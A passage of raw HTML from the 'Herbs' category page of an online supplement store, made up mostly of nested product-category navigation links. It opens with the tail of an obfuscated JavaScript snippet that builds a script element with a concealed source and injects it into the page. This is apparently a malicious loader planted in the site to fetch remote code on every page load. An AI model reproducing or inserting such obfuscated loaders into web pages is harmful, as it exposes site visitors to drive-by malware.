d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
									<div class="page-title  page-title-default title-size-small title-design-default color-scheme-dark with-back-btn wd-nav-accordion-mb-on title-shop" style="">
					<div class="container">
																<div class="wd-back-btn wd-action-btn wd-style-icon"><a href="#" rel="nofollow noopener" aria-label="Go back"></a></div>
								
													<h1 class="entry-title title">
								Herbs							</h1>

													
																					<div class="wd-btn-show-cat wd-action-btn wd-style-text wd-chevron-icon">
				<a href="#" rel="nofollow">
					Categories				</a>
			</div>
		
		<ul class="wd-nav-product-cat wd-nav wd-gap-m wd-style-underline has-product-count wd-mobile-accordion">
			<li class="cat-link shop-all-link">
				<a class="category-nav-link" href="https://goveg360.com/shop/">
					<span class="nav-link-summary">
						<span class="nav-link-text">
							All						</span>
						<span class="nav-link-count">
							products						</span>
					</span>
				</a>
			</li>
								<li class="cat-item cat-item-91  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/" ><span class="nav-link-summary"><span class="nav-link-text">Fitness</span><span class="nav-link-count">39 products</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-113 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/amino-acids/" ><span class="nav-link-summary"><span class="nav-link-text">Amino Acids</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-127 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/appetite-control/" ><span class="nav-link-summary"><span class="nav-link-text">Appetite Control</span><span class="nav-link-count">3 products</span></span></a>
</li>
	<li class="cat-item cat-item-114 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/diet-bars/" ><span class="nav-link-summary"><span class="nav-link-text">Diet Bars</span><span class="nav-link-count">4 products</span></span></a>
</li>
	<li class="cat-item cat-item-130  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/endurance/" ><span class="nav-link-summary"><span class="nav-link-text">Endurance</span><span class="nav-link-count">9 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-165 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/endurance/bcaa-formulas/" ><span class="nav-link-summary"><span class="nav-link-text">BCAA Formulas</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-164 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/endurance/electrolytes/" ><span class="nav-link-summary"><span class="nav-link-text">Electrolytes</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-166 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/endurance/pre-workout-boosters/" ><span class="nav-link-summary"><span class="nav-link-text">Pre Workout Boosters</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-129 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/fitness-accessories/" ><span class="nav-link-summary"><span class="nav-link-text">Fitness Accessories</span><span class="nav-link-count">3 products</span></span></a>
</li>
	<li class="cat-item cat-item-112 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/meal-replacements/" ><span class="nav-link-summary"><span class="nav-link-text">Meal Replacements</span><span class="nav-link-count">3 products</span></span></a>
</li>
	<li class="cat-item cat-item-111  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/protein/" ><span class="nav-link-summary"><span class="nav-link-text">Protein</span><span class="nav-link-count">8 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-161 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/protein/plant-protein/" ><span class="nav-link-summary"><span class="nav-link-text">Plant Protein</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-163 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/protein/protein-bars/" ><span class="nav-link-summary"><span class="nav-link-text">Protein Bars</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-162 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/protein/whey-protein-isolate-powders/" ><span class="nav-link-summary"><span class="nav-link-text">Whey Protein Isolate Powders</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-128 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/sports-wellness/" ><span class="nav-link-summary"><span class="nav-link-text">Sports Wellness</span><span class="nav-link-count">2 products</span></span></a>
</li>
	<li class="cat-item cat-item-126 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/testosterone-support/" ><span class="nav-link-summary"><span class="nav-link-text">Testosterone Support</span><span class="nav-link-count">2 products</span></span></a>
</li>
	<li class="cat-item cat-item-115  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/weight-management/" ><span class="nav-link-summary"><span class="nav-link-text">Weight Management</span><span class="nav-link-count">4 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-169 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/weight-management/fat-burners/" ><span class="nav-link-summary"><span class="nav-link-text">Fat Burners</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-167 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/weight-management/meal-replacement-powders/" ><span class="nav-link-summary"><span class="nav-link-text">Meal Replacement Powders</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-168 "><a class="category-nav-link" href="https://goveg360.com/product-category/fitness/weight-management/medium-chain-triglycerides-mcts/" ><span class="nav-link-summary"><span class="nav-link-text">Medium Chain Triglycerides (MCTs)</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
</ul></li>
	<li class="cat-item cat-item-122  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/more/" ><span class="nav-link-summary"><span class="nav-link-text">More</span><span class="nav-link-count">29 products</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-124  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/more/baby-child/" ><span class="nav-link-summary"><span class="nav-link-text">Baby &amp; Child</span><span class="nav-link-count">13 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-180 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/baby-child/baby-health/" ><span class="nav-link-summary"><span class="nav-link-text">Baby Health</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-173 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/baby-child/bath-skin-care/" ><span class="nav-link-summary"><span class="nav-link-text">Bath &amp; Skin Care</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-175 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/baby-child/diapering/" ><span class="nav-link-summary"><span class="nav-link-text">Diapering</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-177 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/baby-child/feeding/" ><span class="nav-link-summary"><span class="nav-link-text">Feeding</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-178 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/baby-child/first-aid/" ><span class="nav-link-summary"><span class="nav-link-text">First Aid</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-174 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/baby-child/food/" ><span class="nav-link-summary"><span class="nav-link-text">Food</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-179 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/baby-child/home/" ><span class="nav-link-summary"><span class="nav-link-text">Home</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-181 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/baby-child/moms-maternity/" ><span class="nav-link-summary"><span class="nav-link-text">Moms &amp; Maternity</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-176 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/baby-child/oral-care-baby-child/" ><span class="nav-link-summary"><span class="nav-link-text">Oral Care</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-123  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/more/natural-home/" ><span class="nav-link-summary"><span class="nav-link-text">Natural Home</span><span class="nav-link-count">8 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-183 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/natural-home/air-fresheners/" ><span class="nav-link-summary"><span class="nav-link-text">Air Fresheners</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-184 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/natural-home/cleaning-supplies/" ><span class="nav-link-summary"><span class="nav-link-text">Cleaning Supplies</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-189 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/natural-home/dining/" ><span class="nav-link-summary"><span class="nav-link-text">Dining</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-192 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/natural-home/dish-products/" ><span class="nav-link-summary"><span class="nav-link-text">Dish Products</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-186 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/natural-home/food-storage-bags-containers/" ><span class="nav-link-summary"><span class="nav-link-text">Food Storage Bags &amp; Containers</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-191 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/natural-home/hand-soaps-sanitizers/" ><span class="nav-link-summary"><span class="nav-link-text">Hand Soaps &amp; Sanitizers</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-182 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/natural-home/health-aids/" ><span class="nav-link-summary"><span class="nav-link-text">Health Aids</span><span class="nav-link-count">4 products</span></span></a>
</li>
	<li class="cat-item cat-item-188 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/natural-home/kitchen/" ><span class="nav-link-summary"><span class="nav-link-text">Kitchen</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-185 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/natural-home/laundry/" ><span class="nav-link-summary"><span class="nav-link-text">Laundry</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-187 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/natural-home/paper-products/" ><span class="nav-link-summary"><span class="nav-link-text">Paper Products</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-190 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/natural-home/water-purification-storage/" ><span class="nav-link-summary"><span class="nav-link-text">Water Purification &amp; Storage</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-125  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/more/pets/" ><span class="nav-link-summary"><span class="nav-link-text">Pets</span><span class="nav-link-count">8 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-172 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/pets/dog-treats/" ><span class="nav-link-summary"><span class="nav-link-text">Dog Treats</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-171 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/pets/grooming-cleaning/" ><span class="nav-link-summary"><span class="nav-link-text">Grooming &amp; Cleaning</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-170 "><a class="category-nav-link" href="https://goveg360.com/product-category/more/pets/pet-vitamins/" ><span class="nav-link-summary"><span class="nav-link-text">Pet Vitamins</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
</ul></li>
	<li class="cat-item cat-item-89  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/" ><span class="nav-link-summary"><span class="nav-link-text">Personal Care &amp; Beauty</span><span class="nav-link-count">35 products</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-101  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/aromatherapy-essential-oils/" ><span class="nav-link-summary"><span class="nav-link-text">Aromatherapy &amp; Essential Oils</span><span class="nav-link-count">1 product</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-196 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/aromatherapy-essential-oils/diffusers/" ><span class="nav-link-summary"><span class="nav-link-text">Diffusers</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-197 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/aromatherapy-essential-oils/essential-oils/" ><span class="nav-link-summary"><span class="nav-link-text">Essential Oils</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-195 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/aromatherapy-essential-oils/scented-candles/" ><span class="nav-link-summary"><span class="nav-link-text">Scented Candles</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-139  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/bath-and-body-care/" ><span class="nav-link-summary"><span class="nav-link-text">Bath and Body Care</span><span class="nav-link-count">1 product</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-212 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/bath-and-body-care/bar-soaps/" ><span class="nav-link-summary"><span class="nav-link-text">Bar Soaps</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-214 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/bath-and-body-care/body-lotions/" ><span class="nav-link-summary"><span class="nav-link-text">Body Lotions</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-213 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/bath-and-body-care/deodorants/" ><span class="nav-link-summary"><span class="nav-link-text">Deodorants</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-211 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/bath-and-body-care/hand-soaps/" ><span class="nav-link-summary"><span class="nav-link-text">Hand Soaps</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-104 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/beauty-makeup/" ><span class="nav-link-summary"><span class="nav-link-text">Beauty &amp; Makeup</span><span class="nav-link-count">7 products</span></span></a>
</li>
	<li class="cat-item cat-item-103 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/beauty-tools-applicators/" ><span class="nav-link-summary"><span class="nav-link-text">Beauty Tools &amp; Applicators</span><span class="nav-link-count">3 products</span></span></a>
</li>
	<li class="cat-item cat-item-136  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/face-care/" ><span class="nav-link-summary"><span class="nav-link-text">Face Care</span><span class="nav-link-count">9 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-201 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/face-care/face-cleansers/" ><span class="nav-link-summary"><span class="nav-link-text">Face Cleansers</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-203 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/face-care/face-creams/" ><span class="nav-link-summary"><span class="nav-link-text">Face Creams</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-202 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/face-care/face-serums/" ><span class="nav-link-summary"><span class="nav-link-text">Face Serums</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-137  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/feminine-products/" ><span class="nav-link-summary"><span class="nav-link-text">Feminine Products</span><span class="nav-link-count">3 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-198 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/feminine-products/feminine-wash/" ><span class="nav-link-summary"><span class="nav-link-text">Feminine Wash</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-200 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/feminine-products/maxi-pads/" ><span class="nav-link-summary"><span class="nav-link-text">Maxi Pads</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-199 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/feminine-products/tampons/" ><span class="nav-link-summary"><span class="nav-link-text">Tampons</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-132 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/first-aid-wound-care/" ><span class="nav-link-summary"><span class="nav-link-text">First Aid &amp; Wound Care</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-102  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/flower-essences/" ><span class="nav-link-summary"><span class="nav-link-text">Flower Essences</span><span class="nav-link-count">6 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-194 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/flower-essences/rescue-remedies/" ><span class="nav-link-summary"><span class="nav-link-text">Rescue Remedies</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-135  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/hair-care/" ><span class="nav-link-summary"><span class="nav-link-text">Hair Care</span><span class="nav-link-count">5 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-205 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/hair-care/conditioners/" ><span class="nav-link-summary"><span class="nav-link-text">Conditioners</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-204 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/hair-care/hair-coloring/" ><span class="nav-link-summary"><span class="nav-link-text">Hair Coloring</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-206 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/hair-care/shampoos/" ><span class="nav-link-summary"><span class="nav-link-text">Shampoos</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-134 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/mens-grooming/" ><span class="nav-link-summary"><span class="nav-link-text">Men&#039;s Grooming</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-138  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/oral-care/" ><span class="nav-link-summary"><span class="nav-link-text">Oral Care</span><span class="nav-link-count">0 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-210 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/oral-care/mouthwash/" ><span class="nav-link-summary"><span class="nav-link-text">Mouthwash</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-209 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/oral-care/toothpaste/" ><span class="nav-link-summary"><span class="nav-link-text">Toothpaste</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-131 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/shaving-hair-removal/" ><span class="nav-link-summary"><span class="nav-link-text">Shaving &amp; Hair Removal</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-140  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/sun-care/" ><span class="nav-link-summary"><span class="nav-link-text">Sun Care</span><span class="nav-link-count">0 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-207 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/sun-care/aloe-vera/" ><span class="nav-link-summary"><span class="nav-link-text">Aloe Vera</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-208 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/sun-care/sunscreens/" ><span class="nav-link-summary"><span class="nav-link-text">Sunscreens</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-133  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/womens-health/" ><span class="nav-link-summary"><span class="nav-link-text">Women&#039;s Health</span><span class="nav-link-count">0 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-193 "><a class="category-nav-link" href="https://goveg360.com/product-category/personal-care/womens-health/progesterone-creams/" ><span class="nav-link-summary"><span class="nav-link-text">Progesterone Creams</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
</ul></li>
	<li class="cat-item cat-item-71  wd-event-hover current-cat-parent current-cat-ancestor"><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/" ><span class="nav-link-summary"><span class="nav-link-text">Vitamins &amp; Supplements</span><span class="nav-link-count">68 products</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-144 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/anti-inflammatory/" ><span class="nav-link-summary"><span class="nav-link-text">Anti-Inflammatory</span><span class="nav-link-count">5 products</span></span></a>
</li>
	<li class="cat-item cat-item-143 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/antioxidant-formulas/" ><span class="nav-link-summary"><span class="nav-link-text">Antioxidant Formulas</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-146  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/beauty-from-within/" ><span class="nav-link-summary"><span class="nav-link-text">Beauty From Within</span><span class="nav-link-count">0 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-222 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/beauty-from-within/biotin/" ><span class="nav-link-summary"><span class="nav-link-text">Biotin</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-223 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/beauty-from-within/collagen/" ><span class="nav-link-summary"><span class="nav-link-text">Collagen</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-221 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/beauty-from-within/hair-skin-nail/" ><span class="nav-link-summary"><span class="nav-link-text">Hair, Skin &amp; Nail</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-97 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/brain-function/" ><span class="nav-link-summary"><span class="nav-link-text">Brain Function</span><span class="nav-link-count">4 products</span></span></a>
</li>
	<li class="cat-item cat-item-98 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/detoxification-cleansing/" ><span class="nav-link-summary"><span class="nav-link-text">Detoxification &amp; Cleansing</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-148  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/gut-health/" ><span class="nav-link-summary"><span class="nav-link-text">Gut Health</span><span class="nav-link-count">1 product</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-227 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/gut-health/digestive-enzymes/" ><span class="nav-link-summary"><span class="nav-link-text">Digestive Enzymes</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-228 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/gut-health/probiotics/" ><span class="nav-link-summary"><span class="nav-link-text">Probiotics</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-226 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/gut-health/psyllium-husk/" ><span class="nav-link-summary"><span class="nav-link-text">Psyllium Husk</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-147  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/heart-health/" ><span class="nav-link-summary"><span class="nav-link-text">Heart Health</span><span class="nav-link-count">7 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-224 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/heart-health/coq10/" ><span class="nav-link-summary"><span class="nav-link-text">CoQ10</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-225 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/heart-health/omega-3-fish-oil/" ><span class="nav-link-summary"><span class="nav-link-text">Omega 3 Fish Oil</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-99  wd-event-hover wd-active"><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/herbs/" ><span class="nav-link-summary"><span class="nav-link-text">Herbs</span><span class="nav-link-count">21 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-218 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/herbs/ashwagandha/" ><span class="nav-link-summary"><span class="nav-link-text">Ashwagandha</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-219 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/herbs/black-seed-oil/" ><span class="nav-link-summary"><span class="nav-link-text">Black Seed Oil</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-220 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/herbs/garlic/" ><span class="nav-link-summary"><span class="nav-link-text">Garlic</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-217 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/herbs/turmeric/" ><span class="nav-link-summary"><span class="nav-link-text">Turmeric</span><span class="nav-link-count">0 products</span></span></a>
</li>
	</ul></li>
	<li class="cat-item cat-item-100 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/homeopathy/" ><span class="nav-link-summary"><span class="nav-link-text">Homeopathy</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-96  wd-event-hover"><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/immune-health/" ><span class="nav-link-summary"><span class="nav-link-text">Immune Health</span><span class="nav-link-count">11 products</span></span></a>
	<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-242 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/immune-health/elderberry/" ><span class="nav-link-summary"><span class="nav-link-text">Elderberry</span><span class="nav-link-count">2 products</span></span></a>
</li>
	<li class="cat-item cat-item-239 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/immune-health/mushrooms/" ><span class="nav-link-summary"><span class="nav-link-text">Mushrooms</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-241 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/immune-health/vitamin-c/" ><span class="nav-link-summary"><span class="nav-link-text">Vitamin C</span><span class="nav-link-count">0 products</span></span></a>
</li>
	<li class="cat-item cat-item-238 "><a class="category-nav-link" href="https://goveg360.com/product-category/vitamins/immune-health/vitamin-d/" ><span class="nav-link-summary"><span class="nav-link-text">Vitamin D</span><span class="nav-link-count">0 products</span></span></a>
</li>
